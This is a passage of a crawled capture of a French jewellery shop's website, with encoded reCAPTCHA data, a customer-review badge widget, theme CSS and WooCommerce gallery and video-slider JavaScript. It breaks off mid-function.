dMKSRcOLwqHCusOrwqVtw4w9PcK4wrvCnMO+WcKCwrURQcK7wolcbz3DiCrCssKUXcKobcKNwqvDkC5aR8O2VMKuw75sw5kIw6BLw5c/csOhIzHCr09rwp8SBHghOl/DlcOBwroAa8Kcw6jDn8OVwpdrcwsGEcOAw5cbw5RxGlkCUUrCicKNEXTDqcOGw5QuIA3DpMKmwobCs2vDnSfDiMKVRGrCsQwXMRTDgcO6woLDlMKkWsOcVWN6wqMrw4/Cl8K1w6XDu3VCS2NoXBUPw6QUwop1w7oiYsKmwrB6wpAMwpbDh8ODMMKYXxlAZjjDjMORw6wKKMKnwqEpZsKawrlJC8O1EMOeV8OVBcK5woLDoxDDp8KPcGFwfcOvw4VywofCm1F1BcKpwp4MNT/ChioBEAQNAx7Dj8Kmw77CqnjCmsKXw6U9w4NGwo4sNcO3wptzw40Uw7/DvSNeG8KNwrg4w70cw6vCn0MyamHCscO1Ch03w5DDtcOewobCl3/Di8K7NH0aPUw0w7kDwp3DvwjClnB9wpFaVm/[base64]/S2nDksKlwpBww5F7HMKwfMKPYCxHw7ITw4Jpw7pUw6Vmw7Fiwo/[base64]/CrVNBaxAOwrTDuMO6eMOeNT/DicKkdMOZw6Jpw4XCnHnCnsK5wpzCtQzCh8OFwpfDumXDvDnCpcOHw5jDjsK9PcKDFMKBw6NSO8KIwqArw4zCqsO4eMODwojDgHl0wqfDozUVw4kxwo/ClRILwqzDlMOWw7x0HsKyV8OZejHCtSJ+eUU1N8OZfsKVw7YgPWHDpxLCj1/[base64]/Cp8OQO8KsFcKpwoTDjzHDnXfCjBNNwp1Dw5DCvFkZNz9ycMOBCT58w7zDkUTCn8Ktwr9PwrLChcKGw7/CisKTw7cmwqbCqlNxw5nCqMKMw5XCk8OIw4rDpD43wqBxw7fDi8OLwqLDhEHCisOtw75uFwQzSUXDpFduYA/DmAPDtE5nZMKcwpXDkEfCo3h0B8Kyw59PDsKsTATCg8OZwpV/JcK+F1HClsKmwqzChsKKw5HClxzCjA46WjB0w6PDscO9ScKzR091FcOIw5Ilw7TClMOZwq3DtMKKwofDi8K/L1nCmwVfwrZNw4LDnsKHYDjDvyJIw7U2w4XDjMOdw6nCjEElwqfCnxYuwo59VH/DksKSwr7CrcOcI2QUe1kWwo3Cp8OmIH/DkBhQw6PCk21Aw7DDmsO/ZxfCgBzCqiDCtiHClcKicMKOwrQzIMKkWsOFw5AYXsO8wpFqAcKGw5F5XBDDoMK3Z8Odw6ZWwocfCsK6wpPDqcORwqDCg8OccF9pPHIdwrYadUrCvG9ew63CmiUPWn7DiMKZMFIhBCrCr8Oww7kTwqHDskDDoCvDhh3Cs8KHVWQYMxEKE2lER8O/w7BZAzM4A8OuNcKORsOfw5UnAFE7TjE/wpnCh8KeZVIlFTnDocKlw4YewqjDoxRAw44RfwkYf8KjwqIKGcOPGzhPwrrDm8KmwqoMwqI7w4w1OcK9woXCu8O0EsKtfVl2w77CvMO7w5DCo0HCnS3Ds8K4Y8OubEsew4TCqcKDwqgdSU9cw6/Cuw7CusKjCMKRwo1+GjDDvhnDqmRNw5sRMUk5w7QMw4TDvMKfLmXCuF7CvcOtTzXCpXjDgsOPwrYkwo/DgsOOdEHCtk0nF3/Do8ORwrjDpsO3woZdUcOiVMKSwpxGWjY2IsOWwp8hwoROHXFkKTQQZMOOw5METhAMTEbCqcOnIcK8wpjDlVnDk8KwZD/DohzCsi9RcMK/wrwow7DCj8OFwppvw40Mw4gwTTtiPTxTKlPClcOlc8OOc3AwNcKiw74mScOtw5pHT8KfXABqwpMVO8O9wonDucOCGSskwrFPw4HDnjfCi8K2wp9mexnCkMKFw4DCk3dkAcKbwoLDgG3DsMOdwosGw6sJH1HCpsK9w5TCtX/CnsKsUsObDjpqwqvCqx8eSQwlwqBWw7rCmMOSwqHDg8OqwqDDr3bCkMO1w7kbw5oBw4VsOcKhw67Co1rDoiTCuCZuDMKQJsKsF1Y+w40Wb8Oewokowp9zccKZw4M/wrlWR8OQw4N7BMKtMMOdw742wpQDKsO8wrZScChcWFN6w6QGCxXDiFJ2w6PDihrDisKAVBPCtMKWwqDChcOwwpY3woBtYBZ4FCVbCsOKw4cDfHgMwpd2e8OqwrDDpMO3TDHDg8KLwrBkAxzClDRvwpNnwrV+K8OdwrTCuStFQ8OIwpQowpDDsGDDjMOCDcOiBcO3AF/DmkzCicO8w4nCvxEDZsOQw77CqcO5N3TDocOtwqwCwp/[base64]/Dn2JvPSsqwr9PwpwqMkIQNl4fwrnCq8OWKsOGw7DDjcOUUMKuwrTCijowecK+w6Q3wohqLFfDrmTChcK4wqXClsKgwp7DsEhOw6zDp3tRw4gyR3lKMcKvacKoAMOowpnCisKYwqXCksKtMWgKw59/[base64]/DrnQEwqbCrkdSw73Ctg7DtVRgwrfDlkLDrsOwU2bCrcO4woVzWMOzGHM2AMK4w4p+w7XDpcKPw5/[base64]/DpTTCm8KEZyrCgcKdZF10w6E7w6l3w5xcwqvCqA81w6zDmkLCpMK6Im3Clgwrw6jCojwpHGDCgiBzaMKOLAXClVUwwonDlsKAwpIOSWHCn0AmZ8KgE8KtwrfDlhfDumjDlMO5f8Kjw47Cm8K4w4pEFQ3DlMKXWcKzw4heMMOfw7tlwrDCicKiJMKNwp8nw5k/ScO0X2LCi8Ktwqpjw5PDvcK0w5nCncObMAXDpsKnOw3CnX7Dt1fDjsKBw6k1QsOFUmZNBVB6fW05w5nDuwkkw7fDkkbDiMOkwrkww7/CmVZMBinDpmE7N2vDqDUqw7IvGTHCt8OxwpHCshR0wrRjw5jDs8K2wo3Cs1nDscKVwpcJw6TDuMO4YsKGdwggw6NsK8K1YcOIWHtNWMKCwr3Ck0bDrHBcw7tlDcKNwrDDmsO2w7weTsOHw53Dnm/CiCJJbi4nwrxxU3/Cv8KGw7RAKBRBf1hfwrRLw7YGVsKBNAp2wqIVw7RqaBrDo8OwwpFpw7rDj09vc8OmZmd4T8Omw4jDuMOvI8KfH8OQYMK8w78/CnIUwqJVI1fCvzLCkcKGw4AYwrM0wq8kAlzCisKiay4XwpDDmsKQwqEHwo3DjMOnw6pfVSIfw5sQw7LCs8KlfsKLwo8sTcKiw6ISAsO/w4VKbQLCmkvDuRHCmMKVC8OWw77DiBclw6I/w6gdwoJqw6JEw6RGwro0wrLCsQfDljjCngfDmltHwp10SMKswoBAKD9fPTMBwolBw7QbwrHCvWFsVcKCV8KaQMOHw43Du2dDOcKvwofDo8KnwpfCpsK3w5bCpEwBwoRiNQjCsMOIw7RhVMOtendtw7U/a8Oyw4zCkEM4w7jCu3vDhsKHw69MG27DtcOgw75nTw3DlsKXD8OKd8Kyw4YOw6xgDDXDjsK4EMOMF8O4Ok3DiFA8w77DqMKHCVzCiznChwN+wqjCkhVHecO5I8Oww6XCiGILw47DkU/CrzvCvzzDiAnCpgzDu8OOwp9URcOITFvDkGvCmsOfdMKOVEbCoBnCqEHCrXPCpcODC35bwqZ5wqzDk8K/w7fCtlPChcOdwrbCvcOicnTDpgrDgcKwK8KQasKRUMO3YsOQwrDDmcOTwo5eYBzDrC7Cg8OkEcK/wqrChsKPOV4oAsK/w4wcLhpAwpM4DADCn8K4HcKrwopJbcKpw5N2w6fCjcOOwrzDkMOpwpDDrsKMTULCuAQAwqjDlDnCpEvCnsKaKcOow5psDsKlw455UsOEw5Z/ViIWw4pnwqbClMK+w4XDtMOZBDguS8OjwoTCgH/CmcOyXMKlwqzDj8Ohw73DqRjDjsO9wplpOsKKNXgQYsOsIArCiUQwTsKgLsKFwpY4HcOUwqrDlzsRHwRYwpI6w4rDscObwovDsMOlDxkVRMKswqZ4wpjCtnI9TMKywprCu8OYGDtAUsOMwoNdwo/CvsK9N0zCl27CnMKYw4lYw7LDjcKlAcKRIyvDqMOFDmfCh8Oawr3CncKwwrJiw7nCosKCQMKlS8OcZFDDuMKNbcKrwo1BWgZFwqfCgcOTLHseLsOaw6QywqvCoMOadcOhw6Uvw6osYlB4woNZw6RqDDxGw4o3wpDCm8K1wr/Ci8OjVmfDp1jDgcOLw5M7wqJkwoURw4Y4w6pgwpbDnsO1esOIS8OXfnwFw4jDhcKsw6fCpcOnwqZNw4PChsOKFzsqL8KfJsOYBXgNwpXDnsO8KsOyYQMWw7HCo0DCvGpaBsKgTjFSwp/[base64]/[base64]/[base64]/wqzCgRxKw6rDi8K+woBhD8KOG8Kdwo1tw4zDhMOyBsK9NAs9w5Mkw47CoMKxG8OdwpnChMO9woTChQ5aBcKbw4hCMSRxwpLCoBDDthzCrMK3TWTCjCrCjsO9Nz9NZRoPVsK4w4BHw6tCCAXDmlJPw5DDlXlsw7bDpT/CscO3JBlZwoRJdGocwp8zZsKpbsOEw4BgCcOsMCLCqlx6PB/CjcOoHsKyXn5AVArDm8KKNkrClVbCj2fDlEokwrTDjcOxeMOKw7zDtMODw5DCj2sOw5fCsSjDlAnCjVMgw6l8w7/Cv8Obw7fCsQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdCKoAaAAAAAKVndgYdq5_sGMgOlNQK02DeuLFY\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,145],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://orusbijoux.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229VcvEvjfnkFgykyqC6+1C1DHFDndq8VDhcE+NNkXlCo\\u003d\x22,1,0,null,1,1768503285595,0,0,[224,237],null,[53,164,212],\x22RC-WH3f5L9NindnsA\x22,null,null,null,null,null,\x220dAFcWeA7VyZqhm2m4EjWmfIuT25F3Wbhw0oOkuw-IC2RLP5Tz1OjeXBQEwDwmCOkeUNbaZ3tPqzPPoKbYcjGNinHXPSvMhnR6sQ\x22,1768586085608]");
    </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/cache/jsv2/4038.html
body_size: 1275
content:
<!-- agWidget - Type 1 - 1767722858 -->	<script type="text/javascript">
		var urlCertificate = "https://www.societe-des-avis-garantis.fr/orusbijoux/";
		
			</script>

	<style>@font-face{font-family:Oswald;src:url('https://www.guaranteed-reviews.com/wp-content/themes/howes/fonts/Oswald-Regular.woff2') format('woff2');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Oswald;src:url('https://www.guaranteed-reviews.com/wp-content/themes/howes/fonts/Oswald-Bold.woff2') format('woff2');font-weight:700;font-style:normal;font-display:swap}
		.agJsWidget {
			display: block !important;
			line-height: normal;
			transform-origin: 0% 100% !important;
		}

		#sag_b_cocarde .container {
			background: none;
			border: none !important;
		}

		.sag_badge .container {
			max-width: 100% !important;
			background-color: unset !important;
		}

		@media screen and (min-width: 900px) {
			.agJsWidget {
									-webkit-transform: scale(0.95) !important;
					-ms-transform: scale(0.95) !important;
							}
		}

		@media screen and (min-width: 640px) and (max-width: 900px) {
			.agJsWidget {
									display: none !important;
							}
		}

		@media screen and (max-width: 640px) {
			.agJsWidget {
									display: none !important;
							}
		}

		.agJsWidget {position: fixed; z-index: 99999; left:0px; bottom:0px; } .flyout #tip {top: auto !important; bottom: -11px !important; transform: rotate(180deg) !important; -webkit-transform: rotate(180deg) !important; -ms-transform: rotate(180deg) !important;} </style><a href="https://www.societe-des-avis-garantis.fr/orusbijoux/" target="_blank"><style>
#agWidget-1 {
	box-sizing: content-box !important;
    width: 136px !important;
    background: white !important;
	cursor: pointer !important;
}

.flyout {
	width: 310px !important;
	margin: 10px !important;
	font-size: 11px !important;
	position: relative !important;
	font-family: 'Oswald', Arial !important;
	background-color: white !important;
	padding: 9px 11px !important;
	background: rgba(255, 255, 255, 0.9) !important;
	border: 1px solid #c5c5c5 !important;
	-webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, .25) !important;
	-moz-box-shadow: 0 3px 8px rgba(0, 0, 0, .25) !important;
	box-shadow: 0 3px 8px rgba(0, 0, 0, .25) !important;
	-webkit-border-radius: 3px !important;
	-moz-border-radius: 3px !important;
	border-radius: 3px !important;
}
 
.flyout #tip {
	background-image: url('https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/images/widgets/tip.png');
	background-repeat: no-repeat;
	background-size: auto;
	height: 11px;
	position: absolute;
	top: -11px;
	left: 25px;
	width: 20px;
}
 
.flyout .title {
	text-transform: uppercase;
	color: #666;
	padding-bottom: 5px;
	display:block;
}

.flyout p { 
	padding-bottom: 0px;
    font-size: 1.1em;
    display: inline-block;
    color: #222;
    text-align: center;
    width: 100%;
	margin:0px;
	padding:0px;
    font-weight:400px;
 }

.flyout .rateOnly {
	font-weight:700;
    font-size: 15px;
}

</style>
<div id="agWidget-1" class="flyout sag_badge">
	<span id="tip"></span>
	<div class="agContainer">
	<span class="title"><img alt="logo" width="130px" src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/images/widgets/sag_logo.svg"></span>
	<p id="agRate">
	<span class="rateOnly">8.9</span>/10 (503 avis)
	</p>
	<p>
	<span style="
		color: #f4bd3a;
		font-size: 25px;
		text-shadow: 1px 1px 0px #777;
		display: block;
		letter-spacing: 2px;
		line-height:20px;
	">★★★★★</span>
	</p>
	</div>
</div>
</a><!-- /agWidget --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d188fc2eb6cb42f4befc99705d868256","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/css
request_url: https://orusbijoux.fr/wp-content/themes/orusbijoux/style.css?ver=3.0
body_size: 2087
content:
/*
Theme Name: OrusBijoux
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.titreh1{margin-top:260px!important;transform:rotate(-90deg);font-size:14px;margin-top:-28px;font-weight:400;clear:both;display:inline-block;white-space:nowrap;}.colh1{max-width:1%!important;}.colimg{max-width:47.6%;-ms-flex-preferred-size:47.6%;flex-basis:47.6%;}.logis{font-size:.9em;font-weight:300;text-align:center;}.logish{font-size:1.125em;font-weight:400;text-align:center;text-transform:uppercase;margin-bottom:0;font-size:1em;}.hfooter{font-size:1.125em;font-weight:400;text-transform:uppercase;margin-bottom:0;font-size:1em;}.t2{font-size:2.9em;text-transform:uppercase;line-height:1;margin-top:0;margin-bottom:0;padding:0;}.t1 b{display:block;-ms-flex:1;flex:1;height:1px;opacity:1;background-color:#ddd;}.button.instagram:not(.is-outline),.button.instagram:hover{color:#e84311!important;}.absolute-footer.dark{color:rgba(255,255,255,100);}.nav-dropdown-default .nav-column li>a,.nav-dropdown.nav-dropdown-default>li>a{padding-left:0;padding-right:0;margin:0 10px;color:#000;font-size:1em;border-bottom:1px solid #ececec;}.banner h2,.banner h3,.banner h1{padding:0;margin-top:.2em;font-family:"Raleway",sans-serif;margin-bottom:.2em;text-transform:uppercase;font-weight:100;letter-spacing:.2em;}ul.product_list_widget li{list-style:none;padding:10px 0 5px 75px;min-height:80px;position:relative;font-size:.9em;overflow:hidden;vertical-align:top;line-height:1.33;}.h5,h5{font-size:1.2m;text-transform:uppercase;font-weight:400;}.absolute-footer.dark.medium-text-center.small-text-center{font-size:13px;}span.amount{white-space:nowrap;color:#111;font-family:sans-serif;font-size:1.2em;font-weight:100;}.footer-wrapper{width:100%;background:#fff;position:relative;}.badge-container.absolute.left.top.z-1{display:none;}span.widget-title.shop-sidebar{font-size:.8em;}p{font-size:.9em;}.grid-style-3 .price-wrapper{text-align:right;margin-top:7px;}ul.sub-menu.nav-dropdown.nav-dropdown-default{font-size:.9em;}.rc-anchor-normal-footer{display:inline-block;height:74px;display:none;vertical-align:top;width:70px;}span.wpm_gtin_code_wrapper{display:none;}.term-description{margin-top:20px;margin-bottom: 5px;}a.filter-button.uppercase.plain{margin-top:20px;}a.glink span{margin-right:5px;font-size:13px;vertical-align:middle;}a.glink img{vertical-align:middle;display:inline;border:0;padding:0;height:16px;width:16px;margin-right:5px;opacity:.8;}.gt_white_content{display:none;position:fixed;top:50%;left:89%;width:361px;height:255px;margin:-187.5px 0 0 -341px;padding:6px 16px;border-radius:5px;background-color:#fff;color:#000;z-index:19881205;overflow:auto;text-align:left;}div#gt_lightbox{width:90%;margin-left:-45%;height:34%;}#voucher-multistep-form.wizard>.content>.body legend{width:auto;padding:0 .5em;font-size:1em;font-weight:700;margin:0;}.success{background-color:#7a9c59;text-align:center;margin-bottom:-35px;padding:20px 0 3px;margin-top:-22px;color:#fff;}.woocommerce-MyAccount-content{margin-bottom:-40px;margin-top:-15px;}.wpgv-balance-activity-table{display:none;}input#wpgv-apply-gift-voucher-checkout{margin-top:4px;margin-right:1px;}.cart-discount{background-color:rgba(122,156,89,0.2);font-size:1em;color:#000;}#wpgv-redeem-error{color:red;text-align:center;margin-bottom:16px;padding:15px;margin-top:-21px;}.section-title b{display:block;-ms-flex:1;flex:1;height:1px;opacity:1;background-color:#ddd;}.section-title-bold-center span,.section-title-bold span{border:1px solid rgba(0,0,0,0.1);padding:.3em .8em;}.title-wrapper{font-size:1.1em;font-weight:500;}h3.section-title.section-title-center{font-weight:500;}@media screen and (min-width: 779px){.pourcentage{background-color:#ededed;display:block;width:25%;padding:.2em .6em .3em;font-size:75%;font-weight:400;color:#000;margin-top:-29px;float:right;font-family:'Oswald';text-align:center;border-radius:.25em;}}@media screen and (max-width: 778px){.pourcentage{background-color:#ededed;display:block;width:100%;padding:.2em .6em .3em;font-size:75%;font-weight:700;font-family:'Oswald';color:#000;text-align:center;border-radius:.25em;}}.label-noel.menu-item > a:after{content:'FIN 2020 À -70%';display:inline-block;font-weight:400;font-size:11px;line-height:15px;text-transform:uppercase;letter-spacing:0;margin-left:4px;font-family:'Oswald';background-color:#000;font-weight:bolder;border-radius:2px;color:#fff;padding:5px;position:relative;top:0;left:5px;}.is-xlarge{font-size:1.2em;}.form-flat input:not([type="submit"]),.form-flat textarea,.form-flat select{background-color:#fff;box-shadow:none;border-color:#fff;color:currentColor!important;border-radius:99px;}.col .live-search-results,.header-block .live-search-results,.header .search-form .live-search-results{text-align:left;color:#111;top:105%;box-shadow:0 0 10px 0 #000;left:0;width:400px;right:0;background-color:#fff;position:absolute;}div#top-bar{font-size:1em;}.nav-uppercase>li>a{letter-spacing:.02em;text-transform:uppercase;font-weight:bolder;margin-left:25px;margin-right:25px;}.header-main{height:110px;border-bottom:1px solid #d7d7d7;}.nav-uppercase>li>a{letter-spacing:.02em;text-transform:uppercase;font-weight:bolder;margin-left:25px;margin-right:25px;font-weight:500;}.nav>li>a>i{vertical-align:middle;transition:color .3s;font-size:15px;}::-webkit-input-placeholder{color:#000;}::-moz-placeholder{color:#000;}:-ms-input-placeholder{color:#000;}:-moz-placeholder{color:#000;}.footercb{border-radius:4px;height:29px;line-height:28px;margin:0 4px 8px;min-width:45px;text-align:center;background:#fff;float:left;}.button.instagram:not(.is-outline),.button.instagram:hover{background:#d6249f;background:radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.social-icons .button.icon:not(.is-outline){background-color:currentColor!important;border-color:#0px;}.rea{margin-bottom:-10px;}ul li.bullet-arrow:before,ul li.bullet-checkmark:before,ul li.bullet-star:before{font-family:fl-icons;left:0;position:absolute;font-size:16px;color:#000;}.widget_shopping_cart .button{width:100%;margin:.5em 0 0;font-size:.9em;font-weight:500;}.nav-dropdown{border:1px solid #000;font-size:.9em;}li.woocommerce-mini-cart-item.mini_cart_item{font-size:1em;}.widget_shopping_cart p.total{color:#000;}a.icon-remove,a.remove{color:#000;}a.lead,p.lead{font-size:.9em;}.widgets-framed .widget{padding:15px 20px;background-color:#f7f7f7;border:0;box-shadow:none;}span.widget-title.shop-sidebar{font-size:1em;}ul#menu-menu-interne-page-fixe{font-size:.9em;}h1.product-title.product_title.entry-title{font-weight:400;}


@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
.titreh1 {margin-top: 0px !important;transform: rotate(0deg);font-size:14px;margin-top:-28px;font-weight:400;clear: both;display: inline-block;white-space: nowrap;line-height: 1;}
.colh1 {padding: 5px 15px;}
.colimg {max-width: 100%;-ms-flex-preferred-size: 100%;flex-basis: 100%;}
}


--- FILE ---
content_type: application/javascript
request_url: https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/js/ywcfav_content_manager.js?ver=1.13.0
body_size: 659
content:
//GLOBAL VARIABLES
var players = [];

//FUNCTIONS
var hide_or_show_trigger_icon = function (current_slide) {

        if (current_slide.hasClass('ywcfav_video_modal_container') || current_slide.hasClass('yith_featured_content')) {
            jQuery(ywcfav_args.product_gallery_trigger_class).hide();
        } else {
            jQuery(ywcfav_args.product_gallery_trigger_class).show();
        }
    },
    init_modal = function (modal_content) {

        modal_content.each(function () {
            var current = jQuery(this),
                a = current.find('a.ywcfav_show_modal');


            a.venobox();
        });


    };

jQuery(document).on('ywfav_custom_content_created', function (e, player, iframe) {

    var iframe_id = jQuery(iframe).attr('id');

    if (typeof iframe_id !== 'undefined') {
        iframe_id = iframe_id.replace('_html5_api', '');

        if (players.indexOf(iframe_id) === -1) {
            players[iframe_id] = player;
        }
    }
});

jQuery(document).on('ywcfav_before_slide_show', function (e, video_id) {

    if (typeof players[video_id] !== 'undefined') {

        var content = jQuery(document).find('iframe#' + video_id + ', div#' + video_id);
        // the content can be a youtube or vimeo video or soundcloud audio
        if (content.length) {

            var parent = content.parent();

            if (parent.hasClass('youtube')) {
                players[video_id].pauseVideo();
            } else if (parent.hasClass('vimeo')) {

                players[video_id].pause();
            } else {
                players[video_id].pause();
            }
        } else {
            //can be a host video
            content = jQuery(document).find('video#' + video_id);

            if (content.length) {
                players[video_id].pause();
            }
        }

    }
});
jQuery(document).on('ywcfav_after_slide_show', function (e, video_id) {


    if (typeof players[video_id] !== 'undefined' && ywcfav_args.autoplay !== 'no') {

        var content = jQuery(document).find('iframe#' + video_id + ', div#' + video_id);
        // the content can be a youtube or vimeo video or soundcloud audio

        if (content.length) {

            var parent = content.parent();

            if (parent.hasClass('youtube')) {

                players[video_id].mute();
                players[video_id].playVideo();

            } else if (parent.hasClass('vimeo')) {
                players[video_id].play();
            } else {
                players[video_id].play();
            }
        } else {
            //can be a host video

            content = jQuery(document).find('video#' + video_id);
            if (content.length) {

                players[video_id].autoplay('muted');
            }
        }

    }
    var current_slide = jQuery(document).find(ywcfav_args.current_slide_active_class);

    hide_or_show_trigger_icon(current_slide);
});

var modal_content = jQuery(document).find('.ywcfav_video_modal_container');

init_modal(modal_content);

jQuery(document).on('ywcfav_after_init_zoom', function (e) {

    var modal_content = jQuery(document).find('.ywcfav_video_modal_container');

    init_modal(modal_content);

});

jQuery(document).ready(function ($) {
    var product_gallery = $(document).find('.woocommerce-product-gallery, .images'),
        video_gallery = $(document).find('.ywcfav_thumbnails_video_container'),
        audio_gallery = $(document).find('.ywcfav_thumbnails_audio_container');
    if (!video_gallery.parent().hasClass('widget_yith_wc_featured_audio_video') && video_gallery.length) {

        video_gallery.appendTo(product_gallery);

    }

    if (!audio_gallery.parent().hasClass('widget_yith_wc_featured_audio_video') && audio_gallery.length) {
        audio_gallery.appendTo(product_gallery);
    }

    var selected_item = $(document).find('.yith_featured_content'),
        flex_active_slide = ywcfav_args.current_slide_active_class.replace('.', '');

    if (selected_item.length && $(document).find('figure > div').length > 0 || selected_item.hasClass(flex_active_slide)) {


        jQuery(ywcfav_args.product_gallery_trigger_class).hide();
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/js/ywcfav_slider.js?ver=1.13.0
body_size: 146
content:
/**
 * Created by Your Inspiration on 29/12/2015.
 */

jQuery(function($){

    var video_carousel = $('.ywcfav_slider_video'),
        audio_carousel = $('.ywcfav_slider_audio'),
        columns_video = video_carousel.data('n_columns'),
        columns_audio = audio_carousel.data('n_columns');


    video_carousel.owlCarousel({
        margin:10,
        loop:false,
        dots: false,
        nav:false,
        autoWidth:false,
        items: columns_video,
        onInitialize: hideImage,
        onInitialized : showImage
    });

    audio_carousel.owlCarousel({
        margin:10,
        loop:false,
        dots: false,
        nav:false,
        autoWidth:false,
        items: columns_audio,
        onInitialize: hideImage,
        onInitialized : showImage
    });

    var prev_btn = $('.ywcfav_left'),
        next_btn = $('.ywcfav_right');


    prev_btn.on('click', function(){

        var container = $(this).parent().parent().parent();

        if( container.hasClass('ywcfav_thumbnails_video_container' ) )
            video_carousel.trigger('prev.owl.carousel');
        else
            audio_carousel.trigger('prev.owl.carousel');
    });

    next_btn.on('click', function(){

        var container = $(this).parent().parent().parent();
        if( container.hasClass('ywcfav_thumbnails_video_container' ) )
            video_carousel.trigger('next.owl.carousel');
        else
            audio_carousel.trigger('next.owl.carousel');
    });
    function showImage(event){

        $('.ywcfav_slider_video').find('a.video_modal' ).show();
        $('.ywcfav_slider_audio').find('a.audio_modal' ).show();
    }

    function hideImage(event){
        $('.ywcfav_video_slider').find('a.video_modal' ).hide();
        $('.ywcfav_audio_slider').find('a.audio_modal' ).hide();
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://orusbijoux.fr/wp-content/themes/orusbijoux/js/custom_script.js?ver=6.9
body_size: -147
content:
(function($) {
    jQuery(document).ready(function() {
        $('.menu-item-hover img').hide();
        $('.menu-item-hover').each(function() {
            $(this).hover(function() {
                $newSrc = $(this).find('img').attr('src');
                $oldSrc = $(this).closest('.menu-item-left').nextAll('.menu-item-right').find('img').attr('src');
                $target = $(this).closest('.menu-item-left').nextAll('.menu-item-right').find('img');
                $target.attr('alt-src',$oldSrc);
                $target.attr('src',$newSrc);
            }, function() {
                $oldSrc = $(this).closest('.menu-item-left').nextAll('.menu-item-right').find('img').attr('alt-src');
                $target = $(this).closest('.menu-item-left').nextAll('.menu-item-right').find('img');
                $target.attr('src',$oldSrc);
            });
        });
    });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/js/ywcfav_frontend.js?ver=1.13.0
body_size: 1499
content:
jQuery(function ($) {

    //FUNCTION AREA

     var  init_gallery  = function ( woocommerce_gallery ) {
            woocommerce_gallery.each( function () {
                var featured_index = $(this).index(),
                    video = null;


                if( $(this).hasClass('ywcfav_video_modal_container')){
                    video = $(this);
                }else {
                    video = $(this).find('.ywcfav-audio-content iframe,.ywcfav-video-content iframe,.ywcfav-video-content div.iframe,.ywcfav-video-content video, .ywcfav_video_embedded_iframe');
                }
                video = $(video[0]);


                var featured_gallery_thumbnail = $(ywcfav_params.thumbnail_gallery_class_element).get(featured_index),
                    video_id = video.attr('id');

                video_id = video_id.replace('_html5_api','');

                $(featured_gallery_thumbnail).addClass('yith_featured_thumbnail');
                $(featured_gallery_thumbnail).find('img').attr('id', video_id );
                $(document).trigger('yith_featured_gallery_single_item_initialized',[$(featured_gallery_thumbnail), $(this)] );

            });

            $(document).trigger('yith_featured_gallery_initialized',[woocommerce_gallery]);
        };



    var custom_content = $(document).find(ywcfav_params.img_class_container + '.yith_featured_content,'+ywcfav_params.img_class_container+'.ywcfav_video_modal_container');

    var flexslider_enabled = $(document).find(ywcfav_params.img_class_container).length > 1;


    init_gallery( custom_content);


    if( ywcfav_params.trigger_variation ) {

        $('.variations_form.cart').on('show_variation', function (e, variation) {


            setTimeout(function () {

                var video_id = typeof variation.variation_video !== 'undefined' ? variation.variation_video : false;

                if (video_id) {

                    var slide_To = $(ywcfav_params.thumbnail_gallery_class_element).find('img#' + video_id);

                    slide_To.trigger('click');

                } else {

                    var product_gallery = $(document).find(ywcfav_params.thumbnail_gallery_class_element),
                        slideToImage = product_gallery.find('img[src="' + variation.image.gallery_thumbnail_src + '"]');

                    var variable_featured_content = $(document).find(ywcfav_params.img_class_container).get(0);

                    if ($(variable_featured_content).length && ($(variable_featured_content).hasClass('yith_featured_content') || $(variable_featured_content).hasClass('ywcfav_video_modal_container'))) {

                        init_zoom_on_image($(variable_featured_content), variation);

                    }
                    $(window).trigger('resize');

                    slideToImage.trigger('click');

                }
            }, 101);
        }).on('reset_data', function (e) {

            setTimeout(function () {
                var current_content = $(document).find(ywcfav_params.img_class_container + ywcfav_args.current_slide_active_class),
                    current_index = current_content.index();
                if (0 == current_index && current_content.hasClass('yith_featured_content')) {

                    remove_zoom_on_image(current_content);
                }
                $(window).trigger('resize');
                current_content.trigger('woocommerce_gallery_init_zoom');
            }, 100);

        });

        var init_zoom_on_image = function (target, variation) {

